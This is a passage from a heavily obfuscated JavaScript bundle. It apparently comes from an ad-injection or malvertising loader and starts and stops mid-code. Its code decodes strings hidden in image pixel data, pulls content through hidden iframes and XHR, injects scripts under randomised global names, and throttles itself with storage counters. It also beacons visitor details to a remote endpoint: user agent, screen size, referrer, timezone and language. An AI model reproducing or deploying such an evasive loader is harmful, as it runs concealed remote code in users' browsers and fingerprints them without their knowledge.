($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = $.Cr, c = $.Cs, k = $.Ct, a = $.$(); break; case $.Bg: var j = function (n, t) { for ($._Ea = $.BC; $._Ea < $.Bu; $._Ea += $.x) { switch ($._Ea) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EG = $.BC; $._EG < $.Bu; $._EG += $.x) { switch ($._EG) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function x(n, t) { for ($._d = $.BC; $._d < $.Bg; $._d += $.x) { switch ($._d) { case $.x: return [[A, r][$.Ju](e), [A, r, o][$.Ju](e), [A, r, i][$.Ju](e)]; break; case $.BC: var e = a[t] || c, r = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.CI: var r, u = e($.GH), M = (r = u) && r[$.Br] ? r : $.$($.Bx, r), O = e($.x); break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Es = $.BC; $._Es < $.Fj; $._Es += $.x) { switch ($._Es) { case $.Bu: function s(n) { return n && n[$.Br] ? n : $.$($.Bx, n); } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (v, l) { for ($._Er = $.BC; $._Er < $.Bg; $._Er += $.x) { switch ($._Er) { case $.x: return ($.BC, o.Bn)(n)[$.bg](function (n) { return (n = n && $.Cm in n ? n[$.Cm] : n) && ($.BC, a.zt)(w.e, n), n; })[$.eh](function () { return ($.BC, a.Ht)(w.e); })[$.bg](function (n) { for ($._Eq = $.BC; $._Eq < $.Bg; $._Eq += $.x) { switch ($._Eq) { case $.x: n && (n = n[$.Bi](new RegExp($.f, $.Bm), (d = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[d] = c, d))[$.Bi](new RegExp($.g, $.Bm), (s = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[s] = e, s))[$.Bi](new RegExp($.BG, $.Bm), (r = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[r] = f, r))[$.Bi](new RegExp($.fy, $.Bm), (t = $.d + Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), window[t] = i, t)), u = n, o = v, a = l, new y[$.Bx](function (n, t) { for ($._Ek = $.BC; $._Ek < $.Fj; $._Ek += $.x) { switch ($._Ek) { case $.Bu: try { _[$.By][$.co](e, _); } catch (n) { (document[$.c] || document[$.k])[$.p](e); } break; case $.x: var e = document[$.A]($.Cw), r = document[$.j](u); break; case $.CI: setTimeout(function () { return e[$.By][$.bC](e), ($.BC, b.ln)(o) ? (($.BC, m[$.Dt])($.fr), n()) : t(); }); break; case $.Bg: e[$.cI] = a, e[$.p](r), -$.x < [h.Mn, h.Tn, h.On][$.Jl](w.g) && (e[$.fs]($.ft, w.e), e[$.fs]($.fu, ($.BC, p[$.Bx])(c(w.M)))); break; case $.BC: ($.BC, m[$.Dt])($.fo); break; } } })); break; case $.BC: var u, o, a, t, r, s, d; break; } } }); break; case $.BC: var n = v === h._n ? ($.BC, u[$.Dr])() : c(w.M); break; } } }; break; case $.CI: var _ = document[$.a]; break; case $.Bg: var w = r($.BC), h = r($.Fn), m = r($.Bg), u = r($.x), o = r($.Fy), a = r($.Gc), b = r($.Fw), y = s(r($.Gb)), p = s(r($.GH)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Eg = $.BC; $._Eg < $.Fu; $._Eg += $.x) { switch ($._Eg) { case $.Fj: function f(n) { for ($._e = $.BC; $._e < $.Bg; $._e += $.x) { switch ($._e) { case $.x: return [[r, t][$.Ju](o), [r, t][$.Ju](u)]; break; case $.BC: var t = parseInt(n, $.GH)[$.Ba]($.Bd); break; } } } break; case $.Bg: var c = function (n, t) 